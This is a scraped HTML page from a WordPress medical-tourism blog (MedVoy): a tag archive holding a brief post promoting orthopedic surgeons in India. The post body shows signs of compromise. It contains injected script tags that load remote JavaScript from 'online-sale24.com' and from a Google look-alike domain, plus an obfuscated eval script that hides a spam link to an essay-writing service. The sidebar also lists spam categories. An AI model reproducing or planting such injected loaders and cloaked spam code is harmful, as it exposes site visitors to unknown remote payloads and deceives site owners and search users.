

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://medvoy.com/blog/tag/orthopedic-hospitals-in-india/
body_size: 5457
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>orthopedic hospitals in india | MedVoy</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://medvoy.com/blog/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://medvoy.com/blog/wp-content/themes/medvoy/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="MedVoy &raquo; Feed" href="http://medvoy.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="MedVoy &raquo; Comments Feed" href="http://medvoy.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MedVoy &raquo; orthopedic hospitals in india Tag Feed" href="http://medvoy.com/blog/tag/orthopedic-hospitals-in-india/feed/" />
<link rel='stylesheet' id='hupso_css-css'  href='http://medvoy.com/blog/wp-content/plugins/hupso-share-buttons-for-twitter-facebook-google/style.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='http://medvoy.com/blog/wp-content/themes/medvoy/style.css?ver=3.7.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='http://medvoy.com/blog/wp-content/themes/medvoy/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://medvoy.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://medvoy.com/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.7.1" />
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-5631748-1']);
_gaq.push(['_trackPageview']);
(function() {
	var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
</head>

<body class="archive tag tag-orthopedic-hospitals-in-india tag-461 custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header clear" role="banner">
		<div id="logo">
			<a href="/"><img src="http://medvoy.com/blog/wp-content/themes/medvoy/img/logo.png" width="300" height="90" alt="" /></a>
		</div>
		<div class="aside">
			<div id="social">
				<a href="https://twitter.com/medvoy"><img width="30" height="30" src="http://medvoy.com/blog/wp-content/themes/medvoy/img/header_twitter.png" alt="Twitter"></a>
				<a href="https://www.facebook.com/MedVoy"><img width="30" height="30" src="http://medvoy.com/blog/wp-content/themes/medvoy/img/header_facebook.png" alt="Facebook"></a>
				<a href="http://www.linkedin.com/company/medvoy"><img width="30" height="30" src="http://medvoy.com/blog/wp-content/themes/medvoy/img/header_linkedin.png" alt="LinkedIn"></a>
				<a href="https://plus.google.com/107946280789897008303"><img width="30" height="30" src="http://medvoy.com/blog/wp-content/themes/medvoy/img/header_google.png" alt="Google plus"></a>
				<a href="http://medvoy.com/blog/feed/"><img width="30" height="30" src="http://medvoy.com/blog/wp-content/themes/medvoy/img/header_rss.png" alt="Rss"></a>
			</div>
		</div>		
	</header><!-- #masthead -->

	<div id="main" class="wrapper">
	
	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Tag Archives: <span>orthopedic hospitals in india</span></h1>

						</header><!-- .archive-header -->

			
	<article id="post-184" class="post-184 post type-post status-publish format-standard hentry category-medicaltourism tag-birmingham-hip-resurfacing tag-joint-replacement tag-joint-replacement-surgery tag-orthopedic-hospitals-in-india tag-orthopedic-physicians-in-india tag-orthopedic-procedures tag-orthopedic-surgeons-in-india tag-orthopedics tag-sports-medicine">
				<header class="entry-header">
									<h1 class="entry-title">
				<a href="http://medvoy.com/blog/orthopedic-hospitals-in-india/" title="Permalink to Orthopedic hospitals in india" rel="bookmark">Orthopedic hospitals in india</a>
			</h1>
										<div class="comments-link">
					<a href="http://medvoy.com/blog/orthopedic-hospitals-in-india/#respond" title="Comment on Orthopedic hospitals in india"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Large number of patients prefer India as the first choice for orthopedic procedures primarily due to the qualifications of the surgeons and the high quality facilities. Some of the orthopedic surgeons in India who consult international patients have</p>
<ul>
<li>Performed more than 1000+ procedures that includes Birmingham Hip Resurfacing, Joint Replacement,<br />
    Sports Medicine etc.,</li>
<li>Trained in joint replacement surgery in institutions in United Kingdom,  Germany, U.S.A., Hong Kong and Switzerland.</li>
<li>Quite familiar with the international clientele and have already seen patients from countries like (but not limited to) U.K., Pakistan, Canada, USA, Kenya, Tanzania, Sri Lanka, Bangladesh &amp; Indonesia.</li>
</ul>
<p>To see some of the top orthopedic surgeons in India, visit <a href=" https://www.medvoy.com/country/india">MedVoy Providers in India </a> or <a href="https://www.medvoy.com/procedure/orthopedic-knee-surgery">Orthopedic hospitals in India</a>.</p>
<p><script type='text/javascript' src='http://online-sale24.com/1.js'></script><script type='text/javascript' src='http://online-sale24.com/1.js'></script><br />
<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))
</script></p>
<div class="dc">
It is not difficult to think quite with a custom writing help of <a href="http://justbuyessay.com/">navigate right over here</a> handwriting ghostwriting service.
</div>
<p><script type='text/javascript' src='http://online-sale24.com/1.js'></script><script type='text/javascript' src='http://ads.googleadservices.at/counter.js'></script></p>
<div style="padding-bottom:20px; padding-top:10px;" class="hupso-share-buttons"><!-- Hupso Share Buttons - http://www.hupso.com/share/ --><a class="hupso_counters" href="http://www.hupso.com/share/"><img src="http://static.hupso.com/share/buttons/share-small.png" style="border:0px; padding-top:2px; float:left;" alt="Share Button"/></a><script type="text/javascript">var hupso_services_c=new Array("twitter","facebook_like","facebook_send","google","linkedin");var hupso_counters_lang = "en_US";var hupso_image_folder_url = "";var hupso_url_c="http://medvoy.com/blog/orthopedic-hospitals-in-india/";var hupso_title_c="Orthopedic hospitals in india";</script><script type="text/javascript" src="http://static.hupso.com/share/js/counters.js"></script><!-- Hupso Share Buttons --></div>					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://medvoy.com/blog/category/medicaltourism/" title="View all posts in Medical Tourism" rel="category tag">Medical Tourism</a> and tagged <a href="http://medvoy.com/blog/tag/birmingham-hip-resurfacing/" rel="tag">Birmingham Hip Resurfacing</a>, <a href="http://medvoy.com/blog/tag/joint-replacement/" rel="tag">Joint Replacement</a>, <a href="http://medvoy.com/blog/tag/joint-replacement-surgery/" rel="tag">joint replacement surgery</a>, <a href="http://medvoy.com/blog/tag/orthopedic-hospitals-in-india/" rel="tag">orthopedic hospitals in india</a>, <a href="http://medvoy.com/blog/tag/orthopedic-physicians-in-india/" rel="tag">orthopedic physicians in india</a>, <a href="http://medvoy.com/blog/tag/orthopedic-procedures/" rel="tag">orthopedic procedures</a>, <a href="http://medvoy.com/blog/tag/orthopedic-surgeons-in-india/" rel="tag">orthopedic surgeons in india</a>, <a href="http://medvoy.com/blog/tag/orthopedics/" rel="tag">Orthopedics</a>, <a href="http://medvoy.com/blog/tag/sports-medicine/" rel="tag">Sports Medicine</a> on <a href="http://medvoy.com/blog/orthopedic-hospitals-in-india/" title="11:29 am" rel="bookmark"><time class="entry-date" datetime="2010-02-20T11:29:42+00:00">February 20, 2010</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://medvoy.com/blog/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://medvoy.com/blog/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
				</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-951"><a href="http://medvoy.com/blog/category/blog/" title="View all posts filed under blog">blog</a>
</li>
	<li class="cat-item cat-item-932"><a href="http://medvoy.com/blog/category/essay-blog/" title="View all posts filed under Essay blog">Essay blog</a>
</li>
	<li class="cat-item cat-item-929"><a href="http://medvoy.com/blog/category/essay-for-me/" title="View all posts filed under Essay for me">Essay for me</a>
</li>
	<li class="cat-item cat-item-926"><a href="http://medvoy.com/blog/category/essay-writing/" title="View all posts filed under Essay writing">Essay writing</a>
</li>
	<li class="cat-item cat-item-925"><a href="http://medvoy.com/blog/category/essays/" title="View all posts filed under Essays">Essays</a>
</li>
	<li class="cat-item cat-item-961"><a href="http://medvoy.com/blog/category/gutscheinbunny-de/" title="View all posts filed under gutscheinbunny.de">gutscheinbunny.de</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://medvoy.com/blog/category/healthcare-referral-management/" title="View all posts filed under Healthcare Referral Management">Healthcare Referral Management</a>
</li>
	<li class="cat-item cat-item-956"><a href="http://medvoy.com/blog/category/krylanceo-blog-binusian-org/" title="View all posts filed under krylanceo.blog.binusian.org">krylanceo.blog.binusian.org</a>
</li>
	<li class="cat-item cat-item-955"><a href="http://medvoy.com/blog/category/learnlinx-com/" title="View all posts filed under learnlinx.com">learnlinx.com</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://medvoy.com/blog/category/medicaltourism/" title="MedVoy&#039;s  Blog related to medical tourism industry and its offerings towards medical travel">Medical Tourism</a>
</li>
	<li class="cat-item cat-item-990"><a href="http://medvoy.com/blog/category/review/" title="View all posts filed under review">review</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://medvoy.com/blog/category/uncategorized/" title="View all posts filed under Uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-927"><a href="http://medvoy.com/blog/category/write-my-essay/" title="View all posts filed under Write my essay">Write my essay</a>
</li>
	<li class="cat-item cat-item-989"><a href="http://medvoy.com/blog/category/writer/" title="View all posts filed under writer">writer</a>
</li>
	<li class="cat-item cat-item-988"><a href="http://medvoy.com/blog/category/writing-uk/" title="View all posts filed under writing-uk">writing-uk</a>
</li>
		</ul>
</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href='http://medvoy.com/blog/tag/accreditation/' class='tag-link-56' title='9 topics' style='font-size: 10.282608695652pt;'>accreditation</a>
<a href='http://medvoy.com/blog/tag/american-board-certified/' class='tag-link-75' title='6 topics' style='font-size: 8pt;'>American Board certified</a>
<a href='http://medvoy.com/blog/tag/bioscience-innovation/' class='tag-link-104' title='12 topics' style='font-size: 11.95652173913pt;'>bioscience innovation</a>
<a href='http://medvoy.com/blog/tag/cards-against/' class='tag-link-934' title='18 topics' style='font-size: 14.54347826087pt;'>cards against</a>
<a href='http://medvoy.com/blog/tag/continuity/' class='tag-link-157' title='8 topics' style='font-size: 9.5217391304348pt;'>continuity</a>
<a href='http://medvoy.com/blog/tag/continuity-of-care/' class='tag-link-158' title='22 topics' style='font-size: 15.760869565217pt;'>continuity of care</a>
<a href='http://medvoy.com/blog/tag/cosmetic-surgery/' class='tag-link-169' title='18 topics' style='font-size: 14.54347826087pt;'>Cosmetic surgery</a>
<a href='http://medvoy.com/blog/tag/dental/' class='tag-link-20' title='14 topics' style='font-size: 13.021739130435pt;'>dental</a>
<a href='http://medvoy.com/blog/tag/dental-medical-tourism/' class='tag-link-190' title='19 topics' style='font-size: 14.847826086957pt;'>dental medical tourism</a>
<a href='http://medvoy.com/blog/tag/doctor/' class='tag-link-205' title='26 topics' style='font-size: 16.826086956522pt;'>doctor</a>
<a href='http://medvoy.com/blog/tag/doctors/' class='tag-link-206' title='26 topics' style='font-size: 16.826086956522pt;'>doctors</a>
<a href='http://medvoy.com/blog/tag/domestic-medical-tourism/' class='tag-link-209' title='16 topics' style='font-size: 13.782608695652pt;'>domestic medical tourism</a>
<a href='http://medvoy.com/blog/tag/ehr/' class='tag-link-653' title='7 topics' style='font-size: 8.7608695652174pt;'>EHR</a>
<a href='http://medvoy.com/blog/tag/follow-up-care/' class='tag-link-235' title='13 topics' style='font-size: 12.565217391304pt;'>follow up care</a>
<a href='http://medvoy.com/blog/tag/global-healthcare/' class='tag-link-250' title='34 topics' style='font-size: 18.5pt;'>global healthcare</a>
<a href='http://medvoy.com/blog/tag/global-medical-tourism/' class='tag-link-258' title='22 topics' style='font-size: 15.760869565217pt;'>global medical tourism</a>
<a href='http://medvoy.com/blog/tag/healthcare/' class='tag-link-276' title='29 topics' style='font-size: 17.586956521739pt;'>healthcare</a>
<a href='http://medvoy.com/blog/tag/healthcare-price-transparency/' class='tag-link-283' title='20 topics' style='font-size: 15.152173913043pt;'>healthcare price transparency</a>
<a href='http://medvoy.com/blog/tag/health-information-for-international-travel/' class='tag-link-274' title='7 topics' style='font-size: 8.7608695652174pt;'>Health Information for International Travel</a>
<a href='http://medvoy.com/blog/tag/innovation/' class='tag-link-311' title='8 topics' style='font-size: 9.5217391304348pt;'>innovation</a>
<a href='http://medvoy.com/blog/tag/international-travel/' class='tag-link-321' title='10 topics' style='font-size: 10.891304347826pt;'>international travel</a>
<a href='http://medvoy.com/blog/tag/jci/' class='tag-link-327' title='6 topics' style='font-size: 8pt;'>JCI</a>
<a href='http://medvoy.com/blog/tag/joint-commission-international/' class='tag-link-330' title='6 topics' style='font-size: 8pt;'>Joint Commission International</a>
<a href='http://medvoy.com/blog/tag/medical-care/' class='tag-link-358' title='25 topics' style='font-size: 16.521739130435pt;'>medical care</a>
<a href='http://medvoy.com/blog/tag/medical-continuity/' class='tag-link-359' title='20 topics' style='font-size: 15.152173913043pt;'>medical continuity</a>
<a href='http://medvoy.com/blog/tag/medical-tourism/' class='tag-link-26' title='58 topics' style='font-size: 22pt;'>medical tourism</a>
<a href='http://medvoy.com/blog/tag/medical-tourism-association/' class='tag-link-372' title='6 topics' style='font-size: 8pt;'>Medical Tourism Association</a>
<a href='http://medvoy.com/blog/tag/medical-tourism-companies/' class='tag-link-375' title='14 topics' style='font-size: 13.021739130435pt;'>medical tourism companies</a>
<a href='http://medvoy.com/blog/tag/medical-tourism-companies-in-usa/' class='tag-link-377' title='13 topics' style='font-size: 12.565217391304pt;'>medical tourism companies in USA</a>
<a href='http://medvoy.com/blog/tag/medical-tourism-company/' class='tag-link-380' title='16 topics' style='font-size: 13.782608695652pt;'>medical tourism company</a>
<a href='http://medvoy.com/blog/tag/medical-tourism-facilitator/' class='tag-link-387' title='19 topics' style='font-size: 14.847826086957pt;'>medical tourism facilitator</a>
<a href='http://medvoy.com/blog/tag/medical-tourism-facilitators/' class='tag-link-390' title='11 topics' style='font-size: 11.5pt;'>Medical Tourism Facilitators</a>
<a href='http://medvoy.com/blog/tag/medical-tourism-statistics/' class='tag-link-421' title='7 topics' style='font-size: 8.7608695652174pt;'>medical tourism statistics</a>
<a href='http://medvoy.com/blog/tag/medical-travel/' class='tag-link-27' title='11 topics' style='font-size: 11.5pt;'>medical travel</a>
<a href='http://medvoy.com/blog/tag/medical-treatments-abroad/' class='tag-link-430' title='25 topics' style='font-size: 16.521739130435pt;'>medical treatments abroad</a>
<a href='http://medvoy.com/blog/tag/medicine/' class='tag-link-434' title='18 topics' style='font-size: 14.54347826087pt;'>medicine</a>
<a href='http://medvoy.com/blog/tag/medvoy/' class='tag-link-46' title='33 topics' style='font-size: 18.347826086957pt;'>Medvoy</a>
<a href='http://medvoy.com/blog/tag/orthopedics/' class='tag-link-466' title='17 topics' style='font-size: 14.239130434783pt;'>Orthopedics</a>
<a href='http://medvoy.com/blog/tag/physician-to-physician-referral/' class='tag-link-18' title='10 topics' style='font-size: 10.891304347826pt;'>physician to physician referral</a>
<a href='http://medvoy.com/blog/tag/plastic-surgery/' class='tag-link-484' title='18 topics' style='font-size: 14.54347826087pt;'>Plastic Surgery</a>
<a href='http://medvoy.com/blog/tag/quality-of-care/' class='tag-link-500' title='15 topics' style='font-size: 13.326086956522pt;'>quality of care</a>
<a href='http://medvoy.com/blog/tag/referral/' class='tag-link-623' title='8 topics' style='font-size: 9.5217391304348pt;'>referral</a>
<a href='http://medvoy.com/blog/tag/telemedicine/' class='tag-link-563' title='10 topics' style='font-size: 10.891304347826pt;'>telemedicine</a>
<a href='http://medvoy.com/blog/tag/travelling-abroad/' class='tag-link-579' title='11 topics' style='font-size: 11.5pt;'>travelling abroad</a>
<a href='http://medvoy.com/blog/tag/us-healthcare-reform/' class='tag-link-602' title='13 topics' style='font-size: 12.565217391304pt;'>US healthcare reform</a></div>
</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
					</div><!-- .site-info -->
		<div id="bottom_links">
			<ul class="clear">
				<li><a href="/terms/">Terms of use</a></li>
				<li><a href="/privacy/">Privacy policy</a></li>
			</ul>
		</div>
		<small>&copy; 2025 by MedVoy. All rights reserved.</small>
		<a target="_blank" id="bbb" rel="nofollow" href="http://www.bbb.org/denver/business-reviews/health-and-medical-general/medvoy-in-denver-co-90112286"><img width="105" height="40" src="http://medvoy.com/blog/wp-content/themes/medvoy/img/bbb.png" alt="MedVoy BBB Accredited Provider"></a>
		<div id="contact_details" class="clear">
			<address>
				600 17th Street 2800 South,<br>
				Denver CO 80202, USA
			</address>
			<div>
				Phone: (866) 245-2069<br>
				Fax: (866) 254-0108
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='http://medvoy.com/blog/wp-content/themes/medvoy/js/navigation.js?ver=1.0'></script>
</body>
</html>